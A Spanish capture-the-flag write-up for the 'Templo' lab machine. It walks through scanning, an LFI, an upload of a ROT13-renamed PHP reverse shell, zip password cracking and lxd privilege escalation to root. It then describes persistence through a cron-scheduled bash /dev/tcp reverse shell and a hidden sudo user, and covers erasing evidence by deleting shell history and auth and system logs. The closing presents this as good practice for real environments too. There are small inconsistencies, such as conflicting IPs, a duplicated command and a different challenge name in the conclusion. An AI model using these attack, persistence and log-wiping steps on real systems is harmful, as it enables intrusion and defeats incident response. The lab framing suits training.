

# 1 CONTENIDO

2	Intro	Introducción							
3	Obje	Objetivo2							
4	Plan	Planteamiento							
5	arp-	arp-scan							
6	PING								
7	NMAP								
8	Wha	Whatweb4							
8.	Searchsploit	. 4							
9	Visu	Visualizando la Web							
10	Análisis Web								
10	0.1	wfuzz	. 6						
10	0.2	NAMARI	. 7						
11	LFI		. 9						
1	1.1	Explotación de LFI	10						
12	Escalando privilegios1								
13	Root	t	17						
14	CTF FLAGS								
15	Post Explotación1								
1	5.1	Reverse shell bash	17						
1	5.2	Agregar usuario	18						
16	Borr	ando el rastro	19						
16	6.1	Historial de la terminal	19						
16	6.2	Archivos temporales	19						
16	6.3	Logs	19						
17	Resultados y conclusiones								
18	Apre	Aprendizaje20							

## 2 Introducción

El CTF "Templo" de TheHackerLabs representa un desafío de seguridad informática diseñado para poner a prueba las habilidades técnicas en diferentes ámbitos de la ciberseguridad. Este tipo de pruebas es común en la formación de profesionales interesados en la seguridad informática, ya que fomenta el pensamiento crítico y la resolución de problemas en escenarios simulados.

El propósito de este informe es detallar el proceso de resolución de los desafíos presentados en el CTF, los aprendizajes obtenidos y las estrategias utilizadas, destacando la importancia de cada uno de los pasos realizados.

#### 3 OBJETIVO

El objetivo del CTF "Templo" es completar los retos planteados en el menor tiempo posible. Esto implica encontrar vulnerabilidades, analizar sistemas, aplicar técnicas de explotación y recuperar las "banderas" (flags) ocultas, que confirman la superación de cada desafío. Este proceso requiere una combinación de conocimientos técnicos, intuición y creatividad.

#### 4 PLANTEAMIENTO

El proceso de resolución de este reto se llevó a cabo de forma estructurada comenzando con una fase de reconocimiento para analizar el entorno objetivo y obtener una visión detallada del sistema utilizando herramientas clave para identificar los servicios y puertos abiertos además de las tecnologías presentes a partir de esta información se procedió a explorar configuraciones débiles y rutas accesibles con el objetivo de descubrir posibles vectores de ataque se identificaron vulnerabilidades específicas que permitieron ganar acceso inicial al sistema tras obtener este acceso inicial se investigaron técnicas de escalación de privilegios mediante el análisis de servicios y archivos sensibles que facilitaron alcanzar niveles más altos de control en el sistema este proceso culminó con la búsqueda exhaustiva de las banderas ocultas que confirmaron la superación de cada desafío planteado el planteamiento siguió una metodología lógica y estructurada destacando la importancia de un enfoque metódico en la resolución de problemas en el ámbito de la ciberseguridad

El proceso finalizó con la implementación de técnicas de post explotación para garantizar persistencia y eliminar rastros, asegurando un control completo del sistema comprometido.

#### 5 ARP-SCAN

Para comenzar con este CTF, aunque ya tenemos desplegada la máquina virtual que vamos a atacar, realizaremos un escaneo de red para identificar la dirección IP asignada. Este paso no solo nos permite obtener la IP de la máquina objetivo, sino que también refuerza la práctica de analizar la red adecuadamente. En escenarios reales, es común no contar con la IP de la víctima desde el principio, por lo que esta metodología resulta crucial para un análisis exhaustivo.

```
)-[/home/gh0stn3t]
Interface: eth0, type: EN10MB, MAC: 00:0c:29:be:07:68, IPv4: 192.168.18.128
WARNING: Cannot open MAC/Vendor file ieee-oui.txt: Permission denied
WARNING: Cannot open MAC/Vendor file mac-vendor.txt: Permission denied
Starting arp-scan 1.10.0 with 256 hosts (https://github.com/royhills/arp-scan)
192.168.18.1
               00:50:56:c0:00:08
                                        (Unknown)
192.168.18.2
                00:50:56:e4:5d:3a
                                        (Unknown)
192.168.18.132 00:0c:29:c9:51:7f
                                        (Unknown)
192.168.18.254 00:50:56:f3:78:85
                                        (Unknown)
4 packets received by filter, 0 packets dropped by kernel
Ending arp-scan 1.10.0: 256 hosts scanned in 2.008 seconds (127.49 hosts/sec). 4 responded
```

Nota: Ejecutamos arp-scan con sudo ya que si no nos devolvería el aviso de que no tenemos permisos para ejecutar el comando.

Como se aprecia en la imagen, hemos identificado que la dirección IP de la máquina víctima es 192.168.18.130. Las direcciones 192.168.18.1 y 192.168.18.2 están reservadas, al igual que 192.168.18.254, y dado que nuestra propia IP no aparece en el listado, la única dirección posible restante es 192.168.18.132.

#### 6 PING

Una vez identificada la dirección IP, procederemos a enviar un paquete para confirmar que tenemos conexión completa con la máquina objetivo.

```
(root@Gh0stN3t)-[/home/gh0stn3t]
# ping -c 1 192.168.18.132
PING 192.168.18.132 (192.168.18.132) 56(84) bytes of data.
64 bytes from 192.168.18.132: icmp_seq=1 ttl=64 time=1.04 ms

— 192.168.18.132 ping statistics —
1 packets transmitted, 1 received, 0% packet loss, time 0ms
rtt min/avg/max/mdev = 1.038/1.038/1.038/0.000 ms
```

Como podemos observar, la conexión es exitosa. Además, podemos confirmar que la máquina es un sistema Linux, ya que el valor del es 64.

## 7 NMAP

Para la fase de reconocimiento, en particular en lo que respecta a los puertos, utilizaremos la herramienta nmap. Con ella, realizaremos un escaneo para identificar todos los puertos abiertos, junto con los servicios asociados y las versiones de los mismos. Para ello, ejecutaremos el siguiente comando:

```
nmap -p- --open -T5 -sSCV -Pn -n 192.168.18.132 -v -oG resultados_templo.txt
```

Como se aprecia en la siguiente captura, la máquina tiene tanto el puerto 22 (ssh) abierto, 80 ( http ) .

```
patcat resultados_templo.txt

File: resultados_templo.txt

# Nmap 7.94SVN scan initiated Sun Jan 12 17:44:51 2025 as: /usr/lib/nmap/nmap -p- -open -T5 -sSCV -Pn - n -v -oG resultados_templo.txt 192.168.18.132
# Ports scanned: TCP(65535;1-65535) UDP(0;) SCTP(0;) PROTOCOLS(0;)
Host: 192.168.18.132 () Status: Up
Host: 192.168.18.132 () Ports: 22/open/tcp//ssh//OpenSSH 9.6p1 Ubuntu 3ubuntu13.4 (Ubuntu Linux; protoco l 2.0)/, 80/open/tcp//http//Apache httpd 2.4.58 ((Ubuntu))/ Ignored State: closed (65533)
# Nmap done at Sun Jan 12 17:45:03 2025 -- 1 IP address (1 host up) scanned in 11.61 seconds
```

## 8 WHATWEB

Antes de proceder con la visualización de la página web en el navegador, ejecutaremos whatweb para obtener información sobre las tecnologías y servicios que están corriendo en el servidor web detrás de la aplicación.

```
(root@ Gh0stN3t)-[/home/gh0stn3t]
# whatweb http://192.168.18.132
http://192.168.18.132 [200 OK] Apache[2.4.58], Country[RESERVED][72], HTTPServer[Ubuntu Linux][Apache/2.4.58 (Ubuntu)], IP[192.168.18.132], JQuery, Lightbox, Script, Title[RODGAR]
(root@ Gh0stN3t)-[/home/gh0stn3t]
```

#### 8.1 SEARCHSPLOIT


Después de analizar las tecnologías que se ejecutan en el servidor web, utilizaremos la herramienta searchsploit para buscar posibles vulnerabilidades conocidas que podamos aprovechar.

```
/home/gh0stn3t]
        searchsploit apache 2.4.58
 Exploit Title
                                                                                                                                                                                               Path
               + PHP < 5.3.12 / < 5.4.2 - cgi-bin Remote Code Execution
+ PHP < 5.3.12 / < 5.4.2 - Remote Code Execution + Scanner
CXF < 2.5.10/2.6.7/2.7.4 - Denial of Service
                                                                                                                                                                                             php/remote/29290.c
                                                                                                                                                                                             php/remote/29316.py
multiple/dos/26710.txt
                mod_ssl < 2.8.7 OpenSSL - 'OpenFuck.c' Remote Buffer Overflow
mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (1)
mod_ssl < 2.8.7 OpenSSL - 'OpenFuckV2.c' Remote Buffer Overflow (2)
                                                                                                                                                                                             unix/remote/21671.c
                                                                                                                                                                                             unix/remote/764.c
unix/remote/47080.c
               mod_ssl < 2.8./ OpenSsl - 'OpenFuckV2.c' Remote Buffer Overflow (2)
OpenMeetings 1.9.x < 3.1.0 - '.ZTP' File Directory Traversal
Tomcat < 5.5.17 - Remote Directory Listing
Tomcat < 6.0.18 - 'utf8' Directory Traversal
Tomcat < 6.0.18 - 'utf8' Directory Traversal (PoC)
Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypa
Tomcat < 9.0.1 (Beta) / < 8.5.23 / < 8.0.47 / < 7.0.8 - JSP Upload Bypa
Xerces-C XML Parser < 3.1.2 - Denial of Service (PoC)
Tom Shouthox < 2.32 (Anacha) - Local File Inclusion / Remote Code Executi
                                                                                                                                                                                             linux/webapps/39642.txt
                                                                                                                                                                                             multiple/remote/2061.txt
                                                                                                                                                                                             unix/remote/14489.c
                                                                                                                                                                                             multiple/remote/6229.txt
                                                                                                                                                                                             jsp/webapps/42966.py
                                                                                                                                                                                             windows/webapps/42953.txt
linux/dos/36906.txt
                                                                                                                                                                                            linux/remote/34.pl
                                                                         ) - Local File Inclusion / Remote Code Executi |
Webfroot Shoutbox < 2.32 (
```

En mi caso, dado que no recuerdo cómo utilizar Metasploit, continuaremos explorando otras posibles vías. Si no encontramos una solución alternativa, nos informaremos y retomaremos este enfoque más adelante.

## 9 VISUALIZANDO LA WEB

Al visualizar el contenido de la web, nos encontraremos con la página predeterminada de un servidor Apache. Además, si presionamos Ctrl + U para ver el código fuente de la página, no hallaremos nada relevante o interesante en su contenido.



## 10 ANÁLISIS WEB

A pesar de haber encontrado lo que a primera instancia parece ser un hash, haremos un fuzzing a la web pare ver si podemos encontrar algún que otro directorio más y poder extraer más información.

#### **10.1** WFUZZ

Con WFuzz, realizaremos varias operaciones. La primera será listar todos los subdominios que pueda encontrar, utilizando una lista de diccionario adecuada para este fin. Esto nos permitirá identificar posibles puntos de entrada adicionales en el servidor.


Nos estaremos apoyando del siguiente comando:

wfuzz -c --hc 404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.18.132/FUZZ


Parámetro	¿Qué hace?			
-c	Muestra el contenido en color			
hc	Esconde las columnas con resultado 404			
-t	Establece el número de threats			
-w	Indica el directorio a utilizar			

```
*****************
* Wfuzz 3.1.0 - The Web Fuzzer
Target: http://192.168.18.132/FUZZ
Total requests: 220560
                          Lines
              Response
                                    Word
                                                Chars
                                                              Pavload
ID
                                                              "# directory-list-2.3-medium.txt"
000000001:
                                     1158 W
                                                 20869 Ch
                          479 L
479 L
                                                              "# Copyright 2007 James Fisher"
"# Attribution-Share Alike 3.0 License. To view
                                    1158 W
                                                 20869 Ch
000000006:
                                                              a copy of this"
"# This work is licensed under the Creative Comm
                          479 L
                                     1158 W
000000005:
                                                20869 Ch
0000000002:
                                     1158 W
                                                 20869 Ch
0000000004:
                          479 L
                                     1158 W
                                                 20869 Ch
                          479 L
                                     1158 W
                                                              "# license, visit http://creativecommons.org/lic
                                                              enses/by-sa/3.0/
"#"
000000013:
                          479 L
                                                 20869 Ch
                                     1158 W
                          479 L
                                     1158 W
                                                              USA.
000000016:
                                                               "images"
                                    1158 W
1158 W
                                                              "# on atleast 2 different hosts"
"# Priority ordered case sensative list, where e
                          479 L
                                                 20869 Ch
000000011:
                                                 20869 Ch
                                                              ntries were found"
"http://192.168.18.132/"
                          479 L
                                                 20869 Ch
000000014:
                          479 L
479 L
                                                               "# or send a letter to Creative Commons, 171 Sec
                                     1158 W
                                                 20869 Ch
000000008:
                                                              ond Street,
                                                              "css"
"js"
000000550:
                          9 L
                                     28 W
                                                 313 Ch
000000953:
                                    28 W
                                                314 Ch
316 Ch
000002002:
                                                              "wow"
"fonts"
000002771:
                                     28 W
                                                              "http://192.168.18.132/"
"server-status"
"A0100-2005"
000045240:
                                                 20869 Ch
                          479 L
                                     1158 W
                                                279 Ch
276 Ch
000095524:
000180783:
```

Como podemos ver, hemos encontrado varios directorios a los que acceder, así como carpetas donde se guardan archivos css, js y algunos archivos para las fuentes de la web. Sin embargo, hay un directorio con el nombre de "wow", qué, si accedemos veremos que nos ofrecen una pista.



# Index of /wow



Apache/2.4.58 (Ubuntu) Server at 192.168.18.132 Port 80

Esta pista no dice lo siguiente:

Vamos al /opt

De momento, no nos servirá de nada, pero en un futuro nos será últil.


#### **10.2 NAMARI**

Si seguimos investigando y nos fijamos bien, veremos un texto en grande en la web diciendo que NAMARI lo es todo y que lo único que tenemos que hacer es probar.

EXIIO

# NAMARI lo es todo solo debes probar

Después de haber probado NAMARI como usuario y rockyou.txt como diccionario para hacer un ataque de fuerza bruta con hydra, decidí probar como un directorio y, obtuve el siguiente resultado:



Tenemos un uploader con el que poder subir archivos y escribir ciertas comandas en su parte inferior.

Nada más ver este uploader lo primero que hice fue subir una reverse shell con php para ver qué pasaba. Sin embargo, no pasaba nada, así que probé con la caja que hay debajo y puse una reverse shell en bash, pero tampoco pasó nada.

Tras un rato pensado por dónde ir, llegué a la conclusión de que podía realizar otro fuzzing pero esta vez desde el directorio de NAMARI y, obtuve el siguiente resultado:


wfuzz -c --hc 404 -t 200 -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt http://192.168.18.132/NAMARI/FUZZ

```
000000009:
                          108 L
                                    253 W
                                                2993 Ch
                                                              "# Suite 300, San Francisco, California, 94105,
000000006:
                          108 L
                                    253 W
                                                2993 Ch
                                                              "# Attribution-Share Alike 3.0 License. To view
                                                              " Accessory of this"
"# or send a letter to Creative Commons, 171 Sec
000000008:
                          108 L
                                    253 W
                                                2993 Ch
0000000005:
                                    253 W
                                                2993 Ch
                          108 L
                                                               "# This work is licensed under the Creative Comm
                                                              ons'
0000000002:
                          108 L
                                    253 W
                                                2993 Ch
                                    253 W
                                                2993 Ch
000000004:
                          108
000000010:
                          108 L
                                    253 W
                                                2993 Ch
                                    253 W
000000012:
                          108 L
                                                2993 Ch
                                                              "# on atleast 2 different hosts"
                                                              "#
000000013:
                          108 L
                                    253 W
                                    253 W
                                                2993 Ch
                                                              "http://192.168.18.132/NAMARI/"
000000014:
                          108 L
                                                             "# Priority ordered case sensative list, where e
ntries were found"
"uploads"
0000000011:
                          108 L
                                    253 W
                                                2993 Ch
000000164:
                          9 L
                                    28 W
                                                325 Ch
Total time: 44.41097
Processed Requests: 3367
Filtered Requests: 3352
```

Como se ve, hay un directorio llamado /uploads, al que, si accedemos, nos dirá "Acceso denegado", por lo que tendremos que mirar otra forma de mirar el contenido de este directorio.

## **11 LFI**

Para comprobar que podemos realizar acciones con LFI, intentaremos visualizar el archivo /etc/passwd.



Como podemos ver, nos muestra el contenido del archivo /etc/passwd, lo que significa que podemos explotar esta vulnerabilidad para obtener más información.

Además, lanzaremos un hydra con el usuario rodgar junto al diccionario rockyou para ver si por suerte podemos encontrar la contraseña.

# hydra -l rodgar -P /usr/share/wordlists/rockyou.txt ssh://192.168.18.132

## 11.1 EXPLOTACIÓN DE LFI

Una vez que sabemos que podemos tirar por la vía de LFI, utilizaremos una carga para ver el código fuente del index.php en base64:

#### Php://filter

http://192.168.18.132/NAMARI/index.php?page=php://filter/convert. base64-encode/resource=index.php

Si pegamos esto en el buscador obtendremos el siguiente resultado:



De esta forma, podemos ver el resultado de la búsqueda codificada en base64.

Acto seguido, lo descodificamos:

echo "contenido-anterior" | base64 -d

```
<?php
// Manejo de subida de archivos
if ($_SERVER['REQUEST_METHOD'] == 'POST') {
     $target_dir = "uploads/"
     // Obtiene el nombre original del archivo y su extensión
$original_name = basename($_FILES["fileToUpload"]["name"]);
     $file_extension = pathinfo($original_name, PATHINFO_EXTENSION);
     $file_name_without_extension = pathinfo($original_name, PATHINFO_FILENAME);
     $rot13_encoded_name = str_rot13($file_name_without_extension);
$new_name = $rot13_encoded_name . '.' . $file_extension;
     // Crea la ruta completa para el nuevo archivo
     $target_file = $target_dir . $new_name;
     // Mueve el archivo subido al directorio objetivo con el nuevo nombre
if (move_uploaded_file($_FILES["fileToUpload"]["tmp_name"], $target_file)) {
          // Mensaje genérico sin mostrar el nombre del archivo
$message = "El archivo ha sido subido exitosamente.";
           $message_type = "success";
     } else {
           $message = "Hubo un error subiendo tu archivo.";
          $message_type = "error";
if (isset($_GET['page'])) {
     $file = $_GET['page'];
include($file);
```

Aquí, le pasé el script al ChatGPT para que me explicara qué hace y, recibí como respuesta que codifica los archivos que los usuario suben en ROT13, por lo que nos descargaremos una reverse shell del github y lo que haremos será pasar el nombre del archivo de la revrese shell a ROT13 y ejecutarlo.

En mi caso, he cogido la reverse shell de php del githubde pentestmonkey

```
set_time_limit (0);

$VERSION = "1.0";

$ip = '192.168.18.128'; // CHANGE THIS

$port = 4444; // CHANGE THIS

$chunk_size = 1400;

$write_a = null;

$error_a = null;

$shell = 'uname -a; w; id; /bin/sh -i';

$daemon = 0;

$debug = 0;
```

En un principio, he llamado a este archivo reverse-shell-php.php, que, en ROT13 es:

```
erirefr-furyy-cuc.php
```

Después de hacer esto, subimos el archivo al servidor desde la web y nos ponemos en modo escucha con:

```
nc -lvnp 4444
```

Seguidamente, ejecutamos el script desde el navegador:



Ya estamos dentro:

```
ghOstn3t@GhOstN3t:~ × ghOstn3t@GhOstN3t:

www-data@TheHackersLabs-Templo:/$ whoami
www-data
www-data@TheHackersLabs-Templo:/$
```

## 12 ESCALANDO PRIVILEGIOS

Una vez dentro, como no podemos hacer un sudo -l porqué no tenemos la contraseña, haremos un id:

```
www-data@TheHackersLabs-Templo:/opt/.XXX$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@TheHackersLabs-Templo:/opt/.XXX$
```

Acto seguido, nos moveremos a la carpeta /opt que es la pista que nos dieron anteriormente en los archivos de la web. Seguidamente, hacemos un ls -la para ver los directorios ocultos y vemos que hay uno que se llama .XXX que pinta un poco raro, por lo que entramos y miramos qué hay ahí dentro:

```
www-data@TheHackersLabs-Templo:/opt/.XXX$ ls -la
total 12
drwxrwxr-x 2 rodgar rodgar 4096 Aug 6 17:07 .
drwxr-xr-x 3 root root 4096 Aug 6 21:45 ..
-rw-r--r-- 1 root root 378 Aug 3 21:12 backup.zip
www-data@TheHackersLabs-Templo:/opt/.XXX$ id
```

Como es un backup.zip, crearemos un servidor Python para poder descargar el archivo.

```
python3 -m http.server 8080
```

Para descargar el archivo usaremos wget de la siguiente forma:

```
wget http://192.168.18.132:8080/backup.zip
```

Si lo intentamos descomprimir de primeras, nos pedirá una contraseña que no sabemos, por lo que tendremos que encontrarla mediante fuerza bruta.

Para empezar, utilizaremos la herramienta de fcrackzip para que mediante un diccionario intentar encontrar la contraseña.

Tras una larga espera, no consiguió crackear la contraseña, por lo que le extraeremos el hash con zip2jhon y después haremos un ataque de fuerza bruta al hash.

```
zip2john backup.zip > hash
```

Seguidamente, nos apoyaremos de jhon para crackear la contraseña:

```
john --wordlist=/usr/share/wordlists/rockyou.txt hash
```

Tras una muy corta espera, obtenemos la contraseña:

```
(gh0stn3t⊕Gh0stN3t)-[~]

$ john --wordlist=/usr/share/wordlists/rockyou.txt hash
Using default input encoding: UTF-8
Loaded 1 password hash (PKZIP [32/64])
Will run 6 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
batman (backup.zip/backup/Rodgar.txt)
1g 0:00:00:00 DONE (2025-01-12 23:33) 33.33g/s 409600p/s 409600c/s 409600C/s 123456.e

Use the "--show" option to display all of the cracked passwords reliably
Session completed.

—(gh0stn3t⊕Gh0stN3t)-[~]
```

Ahora ya podemos descomprimir el zip, por lo que visualizaremos su contenido:

```
(gh0stn3t@Gh0stN3t)-[~]
$ ls backup
Rodgar.txt

(gh0stn3t@Gh0stN3t)-[~]
$ cat rod
cat: rod: No such file or directory

(gh0stn3t@Gh0stN3t)-[~]
$ cat backup/Rodgar.txt
6rK5f6iqF;o|8dmla859/_

(gh0stn3t@Gh0stN3t)-[~]
```

Como podemos ver, hemos obtenido la contraseña que nos permitirá logearnos como rodgar en el servidor

```
6rK5£6iqF;o|8dmla859/_
```

Como ya hemos visto antes con la visualización del /etc/passwd en el sistema había un usuario llamado Rodgar, por lo que nos cambiaremos de usuario y seguiremos investigando para ver por dónde podemos seguir.

```
www-data@TheHackersLabs-Templo:/opt/.XXX$ su rodgar
Password:
rodgar@TheHackersLabs-Templo:/opt/.XXX$ whoami
rodgar
rodgar@TheHackersLabs-Templo:/opt/.XXX$
```

Si hacemos un id con el usuario de rodgar, veremos que tenemos más permisos que antes:

```
rodgar@TheHackersLabs-Templo:/opt/.XXX$ id
uid=1000(rodgar) gid=1000(rodgar) groups=1000(rodgar),4(adm),24(cdrom),27(sudo),30(dip),46(
plugdev),101(lxd)
rodgar@TheHackersLabs-Templo:/opt/.XXX$
```

Si nos fijamos bien pertenecemos al grupo lxd, pero, como no sé qué es esto de lxd haré una búsqueda en Google.

Tras un rato investigando, encontré que es como un tipo de gestor de contenedores para Linux.

Si listamos los contenedores que tenemos disponibles, veremos que no tenemos ninguno, por lo que tocará exportar uno:

En mi caso he descargado Alpine y, me lo pasaré por un servidor pytohn como hemos estado haciendo hasta ahora:

```
rodgar@TheHackersLabs-Templo:~/snap/lxd$ wget http://192.168.18.128:8080/alpine-v3.13-x86_64-20210218_0139.tar.gz
--2025-01-13 00:08:16-- http://192.168.18.128:8080/alpine-v3.13-x86_64-20210218_0139.tar.gz
Connecting to 192.168.18.128:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3259593 (3,1M) [application/gzip]
Saving to: 'alpine-v3.13-x86_64-20210218_0139.tar.gz.2'
alpine-v3.13-x86_64 100%[ 3,11M --.-KB/s in 0,02s
2025-01-13 00:08:16 (145 MB/s) - 'alpine-v3.13-x86_64-20210218_0139.tar.gz.2' saved [3259593/3259593]
rodgar@TheHackersLabs-Templo:~/snap/lxd$
```

Acto seguido la importamos:

```
lxc image import alpine-v3.13-x86_64-20210218_0139.tar.gz --alias alpine
```

Listamos las imágenes disponibles con:


```
lxc image list
```

rodgar@TheHackersLabs-Templo:~/snap/lxd\$ lxc image list											
ALIAS	FINGERPRINT	PUBLIC	DESCRIPTION	ARCHITECTURE	TYPE	SIZE	UPLOAD DATE				
alpine	cd73881adaac	no This	alpine v3.13 (20210218_01:39)	x86_64	CONTAINER	   3.11MiB	Jan 12, 2025 at 11:52pm (UTC)				
į	83a35c98c2b7	по	Alpine 3.20 amd64 (20250112_0023)	x86_64	CONTAINER	3.09MiB	Jan 12, 2025 at 11:39pm (UTC)				
+ + + + + + + - + - + - + rodgar@TheHackersLabs-Templo:~/snap/lxd\$											

Seguidamente, le pedimos al ChatGPT ayuda para iniciar este contenedor y nos da los siguientes comandos:

- 1. sudo ./build-alpine -a i686
- 2. lxd init
- 3. lxc image import ./alpine\*.tar.gz --alias alpine
- 4. lxc init alpine mycontainer -c security.privileged=true
- 5. lxc config device add mycontainer mydevice disk source=/ path=/mnt/root recursive=true
- 6. lxc start mycontainer
- 7. lxc exec mycontainer /bin/sh

Una vez dentro del contenedor, nos aseguramos de ser root y después le daremos permisos a /bin/bash



```
/mnt/root # chmod 4777 bin/bash
/mnt/root # ■
```

## **13 ROOT**

Salimos del contenedor y accedemos a root

```
rodgar@TheHackersLabs-Templo:~/snap/lxd$ bash -p
bash-5.2# whoami
root
bash-5.2#
```

## 14 CTF FLAGS

User flag: 3e6ae8a53cc7e954a8433af59920dc7e

Root flag: 63a9f0ea7bb98050796b649e85481845

## 15 Post Explotación

Como ya es tradición en mí, tras haber explotado una máquina me gusta dejar algunas backdoor, así como reverse shells o como usuarios con permisos de root.

#### 15.1 REVERSE SHELL BASH

Esta reverse shell, aunque sencilla, me gusta configurarla mediante un crontab, ya que, si nadie se fija en los procesos y tareas programadas, siempre es una opción que permanece activa en segundo plano. De este modo, si el sistema es reiniciado o si la

sesión se cierra, el crontab puede volver a ejecutar la reverse shell automáticamente sin necesidad de intervención manual.

bash -i > & /dev/tcp/192.168.18.131/4444 0> & 1

y, el crontab tiene la siguiente programación:

30 2 \* \* \* /bin/bash /home/hulk/backup.sh

Por último, le damos permisos de ejecución:

chmod +x backup.sh

### 15.2 AGREGAR USUARIO

Por último, crearemos una última backdoor mediante la creación de un usuario con permisos de root. La primera instrucción que ejecutaremos será la siguiente:

sudo useradd -m -d /dev/null -s /bin/bash return

- -m: Sirve para crear el directorio /home del usuario
- -d /dev/null: Establece el directorio de inicio en /dev/null, lo que lo hace menos visible y detectable.
- -s /bin/bash: Especifica el shell que usará el usuario

Seguidamente, le asignamos una contraseña a este nuevo usuario:

sudo useradd -m -d /dev/null -s /bin/bash return

Y lo agregamos al grupo de sudo:

sudo usermod -aG sudo return

### **16 BORRANDO EL RASTRO**

Una vez que hemos finalizado nuestra explotación, es crucial eliminar cualquier tipo de rastro que hayamos podido dejar atrás. Si no lo hacemos, existe el riesgo de que nuestras acciones sean detectadas, lo que podría llevar a que se inicie una investigación y se eliminen todas las backdoors creadas. Para evitar esto, debemos borrar los archivos, registros y configuraciones relacionadas con nuestras actividades, así como cualquier pista que pueda ser utilizada para rastrear nuestra intrusión.

#### 16.1 HISTORIAL DE LA TERMINAL

Eliminaremos el historial de la terminal para que no puedan saber qué comandos hemos ejecutado en el proceso de la explotación.

history -c && history -w

#### **16.2 Archivos temporales**

rm -rf ~/.cache/\*

У

sudo rm -rf /tmp/\*

#### 16.3 Logs

La eliminación de los logs también es algo crucial, ya que estos muestran exactamente la hora a la que nos conectamos, desde qué IP, día.....

sudo rm -f /var/log/auth.log

#### sudo rm -f /var/log/daemon.log

sudo rm -f /var/log/syslog

## 17 RESULTADOS Y CONCLUSIONES

El desafío permitió obtener con éxito las flags del sistema objetivo, incluyendo la flag de usuario y la flag de root. Para lograrlo, se emplearon herramientas avanzadas y técnicas de hacking ético como fuerza bruta, análisis de hashes, y explotación de vulnerabilidades web y del sistema. El proceso involucró tanto el descubrimiento inicial de información como la aplicación de métodos creativos para resolver problemas complejos en cada etapa del reto.

A través de esta experiencia, se evidenció la importancia de combinar conocimientos técnicos con estrategias de análisis meticuloso. Cada fase del desafío puso a prueba habilidades específicas, desde el escaneo de puertos y servicios hasta la ejecución de scripts personalizados para la automatización de tareas. Además, el aprendizaje constante y la capacidad de adaptarse a obstáculos imprevistos jugaron un papel clave en el éxito final.

## 18 APRENDIZAJE

Este reto ofreció una oportunidad única para consolidar conocimientos en áreas críticas de la ciberseguridad, como la criptografía, análisis de redes, y explotación de vulnerabilidades. Las lecciones aprendidas incluyen la importancia de planificar cada paso, priorizando la recolección de información precisa antes de intentar cualquier explotación. Asimismo, se destacó el valor del uso de herramientas avanzadas de análisis y la capacidad de automatizar tareas repetitivas mediante scripts.

Además, el desafío subrayó la relevancia de las buenas prácticas en post explotación, como borrar rastros para minimizar la detección y garantizar la persistencia en sistemas comprometidos. En conjunto, el Crypto Labyrinth no solo mejoró las habilidades técnicas de los participantes, sino que también fomentó un enfoque ético y estructurado para abordar problemas complejos de ciberseguridad en entornos simulados y reales.

